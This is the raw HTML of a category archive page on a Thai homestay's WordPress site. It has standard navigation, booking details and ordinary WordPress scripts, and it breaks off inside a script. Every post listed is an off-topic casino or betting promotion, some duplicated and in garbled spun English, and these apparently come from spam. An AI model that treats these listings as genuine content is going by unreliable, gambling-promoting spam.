	<li id="menu-item-4982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4982"><a rel="privacy-policy" href="https://www.toobna.com/pdpa/">นโยบายข้อมูลส่วนบุคคล</a></li>
</ul>
</li>
<li id="menu-item-4252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4252"><a href="https://www.toobna.com/all-room/">ห้องพัก</a>
<ul class="dl-submenu">
	<li id="menu-item-4270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4270"><a href="https://www.toobna.com/toobna-room/">ห้องพักโซนตูบนา</a></li>
	<li id="menu-item-4209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4209"><a href="https://www.toobna.com/toobnan-room/">ห้องพักโซนตูบน่าน</a></li>
</ul>
</li>
<li id="menu-item-4632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"><a href="https://www.toobna.com/ig/">รูปตูบนา</a></li>
<li id="menu-item-4639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4639"><a href="https://www.toobna.com/review/">รีวิว</a></li>
<li id="menu-item-4625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4625"><a href="https://www.toobna.com/map/">การเดินทาง</a></li>
<li id="menu-item-4463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4463"><a href="https://www.facebook.com/toobna/">เฟสบุ๊ค</a></li>
</ul></div>					</div>
				</div>

				<!-- navigation -->
				<div class="gdlr-navigation-wrapper"><nav class="gdlr-navigation" id="gdlr-main-navigation" role="navigation"><ul id="menu-main-menu-1" class="sf-menu gdlr-main-menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3801menu-item menu-item-type-custom menu-item-object-custom menu-item-3801 gdlr-normal-menu"><a title="Reservation" href="https://www.toobna.com/?Booking">จองห้องพัก</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4882menu-item menu-item-type-post_type menu-item-object-page menu-item-4882 gdlr-normal-menu"><a href="https://www.toobna.com/how-to-booking/">วิธีจอง</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4135menu-item menu-item-type-post_type menu-item-object-page menu-item-4135 gdlr-normal-menu"><a href="https://www.toobna.com/about-us/">รู้จักกับเรา</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4540menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4540 gdlr-normal-menu"><a href="https://www.toobna.com/hotel-rules/" class="sf-with-ul-pre">กฏระเบียบ</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4982"><a href="https://www.toobna.com/pdpa/">นโยบายข้อมูลส่วนบุคคล</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4252menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4252 gdlr-normal-menu"><a href="https://www.toobna.com/all-room/" class="sf-with-ul-pre">ห้องพัก</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4270"><a href="https://www.toobna.com/toobna-room/">ห้องพักโซนตูบนา</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4209"><a href="https://www.toobna.com/toobnan-room/">ห้องพักโซนตูบน่าน</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632menu-item menu-item-type-post_type menu-item-object-page menu-item-4632 gdlr-normal-menu"><a href="https://www.toobna.com/ig/">รูปตูบนา</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4639menu-item menu-item-type-post_type menu-item-object-page menu-item-4639 gdlr-normal-menu"><a href="https://www.toobna.com/review/">รีวิว</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4625menu-item menu-item-type-post_type menu-item-object-page menu-item-4625 gdlr-normal-menu"><a href="https://www.toobna.com/map/">การเดินทาง</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4463menu-item menu-item-type-custom menu-item-object-custom menu-item-4463 gdlr-normal-menu"><a href="https://www.facebook.com/toobna/">เฟสบุ๊ค</a></li>
</ul></nav>	
<span class="gdlr-menu-search-button-sep">•</span>
<i class="fa fa-search icon-search gdlr-menu-search-button" id="gdlr-menu-search-button" ></i>
<div class="gdlr-menu-search" id="gdlr-menu-search">
	<form method="get" id="searchform" action="https://www.toobna.com/">
				<div class="search-text">
			<input type="text" value="Type Keywords" name="s" autocomplete="off" data-default="Type Keywords" />
		</div>
		<input type="submit" value="" />
		<div class="clear"></div>
	</form>	
</div>		
<div class="gdlr-navigation-gimmick " id="gdlr-navigation-gimmick"></div><div class="clear"></div></div>
				<div class="clear"></div>
			</div>
		</div>
	</header>
	<div id="gdlr-header-substitute" ></div>
				<div class="gdlr-page-title-wrapper"  >
			<div class="gdlr-page-title-overlay"></div>
			<div class="gdlr-page-title-container container" >
				<span class="gdlr-page-title">Category</span>
								<h1 class="gdlr-page-caption">Uncategorized</h1>
							</div>	
		</div>		
		<!-- is search -->	<div class="content-wrapper"><div class="gdlr-content">

		<div class="with-sidebar-wrapper">
		<div class="with-sidebar-container container">
			<div class="with-sidebar-left nine columns">
				<div class="with-sidebar-content twelve gdlr-item-start-content columns">
					<div class="blog-item-holder"><div class="gdlr-isotope" data-type="blog" data-layout="fitRows" ><div class="clear"></div><div class="six columns"><div class="gdlr-item gdlr-blog-grid"><div class="gdlr-ux gdlr-blog-grid-ux">
<article id="post-6542" class="post-6542 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="gdlr-standard-style">
					
		<div class="gdlr-blog-info gdlr-info"><div class="blog-info blog-date"><i class="fa fa-clock-o"></i><a href="https://www.toobna.com/2025/03/10/">10 มี.ค. 2025</a></div><div class="blog-info blog-author"><i class="fa fa-pencil"></i><a href="https://www.toobna.com/author/toobna/" title="เขียนโดย toobna" rel="author">toobna</a></div><div class="clear"></div></div>	
	
		<header class="post-header">
							<h3 class="gdlr-blog-title"><a href="https://www.toobna.com/exploring-the-advancement-of-casinos-the-of-casinos/">Exploring The Advancement Of Casinos: The Of Casinos</a></h3>
						<div class="clear"></div>
		</header><!-- entry-header -->

		<div class="gdlr-blog-content">A Short History Of The... <div class="clear"></div><a href="https://www.toobna.com/exploring-the-advancement-of-casinos-the-of-casinos/" class="excerpt-read-more">Continue Reading<i class="fa fa-long-arrow-right icon-long-arrow-right"></i></a></div>	</div>
</article><!-- #post --></div></div></div><div class="six columns"><div class="gdlr-item gdlr-blog-grid"><div class="gdlr-ux gdlr-blog-grid-ux">
<article id="post-6535" class="post-6535 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="gdlr-standard-style">
					
		<div class="gdlr-blog-info gdlr-info"><div class="blog-info blog-date"><i class="fa fa-clock-o"></i><a href="https://www.toobna.com/2025/03/10/">10 มี.ค. 2025</a></div><div class="blog-info blog-author"><i class="fa fa-pencil"></i><a href="https://www.toobna.com/author/toobna/" title="เขียนโดย toobna" rel="author">toobna</a></div><div class="clear"></div></div>	
	
		<header class="post-header">
							<h3 class="gdlr-blog-title"><a href="https://www.toobna.com/1win-ofitsialnyi-sait-sovety-po-stavkam-dlia-liubitelei-futbola-2/">1win официальный сайт: Советы по ставкам для любителей футбола</a></h3>
						<div class="clear"></div>
		</header><!-- entry-header -->

		<div class="gdlr-blog-content">1win официальный сайт:... <div class="clear"></div><a href="https://www.toobna.com/1win-ofitsialnyi-sait-sovety-po-stavkam-dlia-liubitelei-futbola-2/" class="excerpt-read-more">Continue Reading<i class="fa fa-long-arrow-right icon-long-arrow-right"></i></a></div>	</div>
</article><!-- #post --></div></div></div><div class="clear"></div><div class="six columns"><div class="gdlr-item gdlr-blog-grid"><div class="gdlr-ux gdlr-blog-grid-ux">
<article id="post-6533" class="post-6533 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="gdlr-standard-style">
					
		<div class="gdlr-blog-info gdlr-info"><div class="blog-info blog-date"><i class="fa fa-clock-o"></i><a href="https://www.toobna.com/2025/03/10/">10 มี.ค. 2025</a></div><div class="blog-info blog-author"><i class="fa fa-pencil"></i><a href="https://www.toobna.com/author/toobna/" title="เขียนโดย toobna" rel="author">toobna</a></div><div class="clear"></div></div>	
	
		<header class="post-header">
							<h3 class="gdlr-blog-title"><a href="https://www.toobna.com/1win-ofitsialnyi-sait-sovety-po-stavkam-dlia-liubitelei-futbola/">1win официальный сайт: Советы по ставкам для любителей футбола</a></h3>
						<div class="clear"></div>
		</header><!-- entry-header -->

		<div class="gdlr-blog-content">1win официальный сайт:... <div class="clear"></div><a href="https://www.toobna.com/1win-ofitsialnyi-sait-sovety-po-stavkam-dlia-liubitelei-futbola/" class="excerpt-read-more">Continue Reading<i class="fa fa-long-arrow-right icon-long-arrow-right"></i></a></div>	</div>
</article><!-- #post --></div></div></div><div class="six columns"><div class="gdlr-item gdlr-blog-grid"><div class="gdlr-ux gdlr-blog-grid-ux">
<article id="post-6531" class="post-6531 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="gdlr-standard-style">
					
		<div class="gdlr-blog-info gdlr-info"><div class="blog-info blog-date"><i class="fa fa-clock-o"></i><a href="https://www.toobna.com/2025/03/10/">10 มี.ค. 2025</a></div><div class="blog-info blog-author"><i class="fa fa-pencil"></i><a href="https://www.toobna.com/author/toobna/" title="เขียนโดย toobna" rel="author">toobna</a></div><div class="clear"></div></div>	
	
		<header class="post-header">
							<h3 class="gdlr-blog-title"><a href="https://www.toobna.com/sweet-bonanza-mr-beast-app-2/">Sweet Bonanza Mr Beast App</a></h3>
						<div class="clear"></div>
		</header><!-- entry-header -->

		<div class="gdlr-blog-content">The Real Truth Concern... <div class="clear"></div><a href="https://www.toobna.com/sweet-bonanza-mr-beast-app-2/" class="excerpt-read-more">Continue Reading<i class="fa fa-long-arrow-right icon-long-arrow-right"></i></a></div>	</div>
</article><!-- #post --></div></div></div><div class="clear"></div><div class="six columns"><div class="gdlr-item gdlr-blog-grid"><div class="gdlr-ux gdlr-blog-grid-ux">
<article id="post-6527" class="post-6527 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="gdlr-standard-style">
					
		<div class="gdlr-blog-info gdlr-info"><div class="blog-info blog-date"><i class="fa fa-clock-o"></i><a href="https://www.toobna.com/2025/03/10/">10 มี.ค. 2025</a></div><div class="blog-info blog-author"><i class="fa fa-pencil"></i><a href="https://www.toobna.com/author/toobna/" title="เขียนโดย toobna" rel="author">toobna</a></div><div class="clear"></div></div>	
	
		<header class="post-header">
							<h3 class="gdlr-blog-title"><a href="https://www.toobna.com/sweet-bonanza-mr-beast-app/">Sweet Bonanza Mr Beast App</a></h3>
						<div class="clear"></div>
		</header><!-- entry-header -->

		<div class="gdlr-blog-content">The Real Truth Concern... <div class="clear"></div><a href="https://www.toobna.com/sweet-bonanza-mr-beast-app/" class="excerpt-read-more">Continue Reading<i class="fa fa-long-arrow-right icon-long-arrow-right"></i></a></div>	</div>
</article><!-- #post --></div></div></div><div class="six columns"><div class="gdlr-item gdlr-blog-grid"><div class="gdlr-ux gdlr-blog-grid-ux">
<article id="post-6516" class="post-6516 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="gdlr-standard-style">
					
		<div class="gdlr-blog-info gdlr-info"><div class="blog-info blog-date"><i class="fa fa-clock-o"></i><a href="https://www.toobna.com/2025/03/10/">10 มี.ค. 2025</a></div><div class="blog-info blog-author"><i class="fa fa-pencil"></i><a href="https://www.toobna.com/author/toobna/" title="เขียนโดย toobna" rel="author">toobna</a></div><div class="clear"></div></div>	
	
		<header class="post-header">
							<h3 class="gdlr-blog-title"><a href="https://www.toobna.com/sweet-bienestar-demo-play-intended-for-free-knowledge-the-fun-2/">Sweet Bienestar Demo: Play Intended For Free &#038; Knowledge The Fun!</a></h3>
						<div class="clear"></div>
		</header><!-- entry-header -->

		<div class="gdlr-blog-content">Sweet Bonanza Trial: G... <div class="clear"></div><a href="https://www.toobna.com/sweet-bienestar-demo-play-intended-for-free-knowledge-the-fun-2/" class="excerpt-read-more">Continue Reading<i class="fa fa-long-arrow-right icon-long-arrow-right"></i></a></div>	</div>
</article><!-- #post --></div></div></div><div class="clear"></div><div class="six columns"><div class="gdlr-item gdlr-blog-grid"><div class="gdlr-ux gdlr-blog-grid-ux">
<article id="post-6501" class="post-6501 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="gdlr-standard-style">
					
		<div class="gdlr-blog-info gdlr-info"><div class="blog-info blog-date"><i class="fa fa-clock-o"></i><a href="https://www.toobna.com/2025/03/10/">10 มี.ค. 2025</a></div><div class="blog-info blog-author"><i class="fa fa-pencil"></i><a href="https://www.toobna.com/author/toobna/" title="เขียนโดย toobna" rel="author">toobna</a></div><div class="clear"></div></div>	
	
		<header class="post-header">
							<h3 class="gdlr-blog-title"><a href="https://www.toobna.com/the-bonus-blueprint-strategies-for-profiting-from-on-line-casino-promotions/">The Bonus Blueprint: Strategies For Profiting From On Line Casino Promotions</a></h3>
						<div class="clear"></div>
		</header><!-- entry-header -->

		<div class="gdlr-blog-content">The Best Real Cash Onl... <div class="clear"></div><a href="https://www.toobna.com/the-bonus-blueprint-strategies-for-profiting-from-on-line-casino-promotions/" class="excerpt-read-more">Continue Reading<i class="fa fa-long-arrow-right icon-long-arrow-right"></i></a></div>	</div>
</article><!-- #post --></div></div></div><div class="six columns"><div class="gdlr-item gdlr-blog-grid"><div class="gdlr-ux gdlr-blog-grid-ux">
<article id="post-6496" class="post-6496 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="gdlr-standard-style">
					
		<div class="gdlr-blog-info gdlr-info"><div class="blog-info blog-date"><i class="fa fa-clock-o"></i><a href="https://www.toobna.com/2025/03/09/">09 มี.ค. 2025</a></div><div class="blog-info blog-author"><i class="fa fa-pencil"></i><a href="https://www.toobna.com/author/toobna/" title="เขียนโดย toobna" rel="author">toobna</a></div><div class="clear"></div></div>	
	
		<header class="post-header">
							<h3 class="gdlr-blog-title"><a href="https://www.toobna.com/all-las-vegas-casinos-ranked-finest-to-worst-january-2025-list-2/">All Las Vegas Casinos Ranked Finest To Worst January 2025 List</a></h3>
						<div class="clear"></div>
		</header><!-- entry-header -->

		<div class="gdlr-blog-content">Las Vegas On Line Casi... <div class="clear"></div><a href="https://www.toobna.com/all-las-vegas-casinos-ranked-finest-to-worst-january-2025-list-2/" class="excerpt-read-more">Continue Reading<i class="fa fa-long-arrow-right icon-long-arrow-right"></i></a></div>	</div>
</article><!-- #post --></div></div></div><div class="clear"></div><div class="six columns"><div class="gdlr-item gdlr-blog-grid"><div class="gdlr-ux gdlr-blog-grid-ux">
<article id="post-6493" class="post-6493 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="gdlr-standard-style">
					
		<div class="gdlr-blog-info gdlr-info"><div class="blog-info blog-date"><i class="fa fa-clock-o"></i><a href="https://www.toobna.com/2025/03/09/">09 มี.ค. 2025</a></div><div class="blog-info blog-author"><i class="fa fa-pencil"></i><a href="https://www.toobna.com/author/toobna/" title="เขียนโดย toobna" rel="author">toobna</a></div><div class="clear"></div></div>	
	
		<header class="post-header">
							<h3 class="gdlr-blog-title"><a href="https://www.toobna.com/all-las-vegas-casinos-ranked-finest-to-worst-january-2025-list/">All Las Vegas Casinos Ranked Finest To Worst January 2025 List</a></h3>
						<div class="clear"></div>
		</header><!-- entry-header -->

		<div class="gdlr-blog-content">Las Vegas On Line Casi... <div class="clear"></div><a href="https://www.toobna.com/all-las-vegas-casinos-ranked-finest-to-worst-january-2025-list/" class="excerpt-read-more">Continue Reading<i class="fa fa-long-arrow-right icon-long-arrow-right"></i></a></div>	</div>
</article><!-- #post --></div></div></div><div class="six columns"><div class="gdlr-item gdlr-blog-grid"><div class="gdlr-ux gdlr-blog-grid-ux">
<article id="post-6490" class="post-6490 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="gdlr-standard-style">
					
		<div class="gdlr-blog-info gdlr-info"><div class="blog-info blog-date"><i class="fa fa-clock-o"></i><a href="https://www.toobna.com/2025/03/09/">09 มี.ค. 2025</a></div><div class="blog-info blog-author"><i class="fa fa-pencil"></i><a href="https://www.toobna.com/author/toobna/" title="เขียนโดย toobna" rel="author">toobna</a></div><div class="clear"></div></div>	
	
		<header class="post-header">
							<h3 class="gdlr-blog-title"><a href="https://www.toobna.com/how-to-try-out-slot-machines-at-a-casino-a-new-beginners-guide-3/">How To Try Out Slot Machines At A Casino: A New Beginner&#8217;s Guide&#8221;</a></h3>
						<div class="clear"></div>
		</header><!-- entry-header -->

		<div class="gdlr-blog-content">How In Order To Win At... <div class="clear"></div><a href="https://www.toobna.com/how-to-try-out-slot-machines-at-a-casino-a-new-beginners-guide-3/" class="excerpt-read-more">Continue Reading<i class="fa fa-long-arrow-right icon-long-arrow-right"></i></a></div>	</div>
</article><!-- #post --></div></div></div><div class="clear"></div></div><div class="clear"></div></div><div class="gdlr-pagination"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.toobna.com/category/uncategorized/page/2/">2</a>
<a class="page-numbers" href="https://www.toobna.com/category/uncategorized/page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.toobna.com/category/uncategorized/page/49/">49</a>
<a class="next page-numbers" href="https://www.toobna.com/category/uncategorized/page/2/">Next &rsaquo;</a></div>				</div>
				
				<div class="clear"></div>
			</div>
			
<div class="gdlr-sidebar gdlr-right-sidebar three columns">
	<div class="gdlr-item-start-content sidebar-right-item" >
	<div id="archives-2" class="widget widget_archive gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">คลังเก็บ</h3><div class="clear"></div>
			<ul>
					<li><a href='https://www.toobna.com/2025/03/'>มีนาคม 2025</a></li>
	<li><a href='https://www.toobna.com/2025/02/'>กุมภาพันธ์ 2025</a></li>
	<li><a href='https://www.toobna.com/2025/01/'>มกราคม 2025</a></li>
			</ul>

			</div><div id="calendar-2" class="widget widget_calendar gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Calendar</h3><div class="clear"></div><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>มกราคม 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="วันจันทร์">จ.</th>
		<th scope="col" aria-label="วันอังคาร">อ.</th>
		<th scope="col" aria-label="วันพุธ">พ.</th>
		<th scope="col" aria-label="วันพฤหัสบดี">พฤ.</th>
		<th scope="col" aria-label="วันศุกร์">ศ.</th>
		<th scope="col" aria-label="วันเสาร์">ส.</th>
		<th scope="col" aria-label="วันอาทิตย์">อา.</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="เดือนก่อนหน้าและถัดไป" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.toobna.com/2025/03/">&laquo; มี.ค.</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>	</div>
</div>
			<div class="clear"></div>
		</div>				
	</div>				

</div><!-- gdlr-content -->
		<div class="clear" ></div>
	</div><!-- content wrapper -->

		
	<footer class="footer-wrapper" >
				<div class="footer-container container">
										<div class="footer-column four columns" id="footer-widget-1" >
					<div id="text-5" class="widget widget_text gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">สอบถามห้องพักและข้อมูลการท่องเที่ยว!</h3><div class="clear"></div>			<div class="textwidget"><p><i class="gdlr-icon fa fa-phone" style="color: #333; font-size: 25px; " ></i> 096-636-7057</p>
<div class="clear"></div>
<div class="gdlr-space" style="margin-top: -15px;"></div>
<p><a href="https://web.facebook.com/toobna" target="_blank"><i class="gdlr-icon fa fa-facebook-square" style="color: #333333; font-size: 25px; " ></i></a> ตูบนาโฮมสเตย์ อ.ปัว จ.น่าน</p>
<div class="clear"></div>
<div class="gdlr-space" style="margin-top: -5px;"></div>
<p><a href="https://www.toobna.com/pdpa/" target="_blank">***นโยบายข้อมูลส่วนบุคคล.</a></p>
</div>
		</div><div id="media_image-2" class="widget widget_media_image gdlr-item gdlr-widget"><img width="300" height="120" src="https://www.toobna.com/wp-content/uploads/2018/04/ตูบน่าน001-1-300x120.jpg" class="image wp-image-4402  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.toobna.com/wp-content/uploads/2018/04/ตูบน่าน001-1-300x120.jpg 300w, https://www.toobna.com/wp-content/uploads/2018/04/ตูบน่าน001-1-768x307.jpg 768w, https://www.toobna.com/wp-content/uploads/2018/04/ตูบน่าน001-1-1024x410.jpg 1024w, https://www.toobna.com/wp-content/uploads/2018/04/ตูบน่าน001-1.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" /></div>				</div>
										<div class="footer-column four columns" id="footer-widget-2" >
									</div>
										<div class="footer-column four columns" id="footer-widget-3" >
					<div id="text-10" class="widget widget_text gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">ขั้นตอนการจองห้องพักกับเรา</h3><div class="clear"></div>			<div class="textwidget">เช็คห้องว่างและจองผ่านเว็บ  > แจ้งชื่อที่ใช้จองทาง facebook ของตูบนา > รับรายละเอียดการชำระเงิน > ส่งหลักฐานกลับ > รับข้อมูลการเช็คอินเพื่อเข้าพัก
</div>
		</div>				</div>
									<div class="clear"></div>
		</div>
				
				<div class="copyright-wrapper">
			<div class="copyright-container container">
				<div class="copyright-left">
					<a href="https://web.facebook.com/toobna/" style="margin-right: 10px;">Home</a>|<a href="https://www.toobna.com/?Booking" style="margin-right: 10px; margin-left: 10px;">Booking</a> | <a href="https://www.toobna.com/about-us/" style="margin-right: 10px; margin-left: 10px;">About</a> | <a href="https://web.facebook.com/toobna/" style="margin-right: 10px; margin-left: 10px;">Contact<a/>				</div>
				<div class="copyright-right">
					Copyright 2018 All Right Reserved ตูบนา ที่พัก อำเภอปัว จังหวัดน่าน โทร 0966367057				</div>
				<div class="clear"></div>
			</div>
		</div>
			</footer>
	</div> <!-- body-wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hotelmaster/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript"></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.toobna.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.toobna.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.toobna.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.toobna.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.toobna.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.toobna.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.toobna.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0e1b\u0e34\u0e14","currentText":"\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49","monthNames":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"monthNamesShort":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"nextText":"\u0e16\u0e31\u0e14\u0e44\u0e1b","prevText":"\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32","dayNames":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesShort":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesMin":["\u0e2d\u0e32.","\u0e08.","\u0e2d.","\u0e1e.","\u0e1e\u0e24.","\u0e28.","\u0e2a."],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="hotel-script-js-extra">
/* <![CDATA[ */
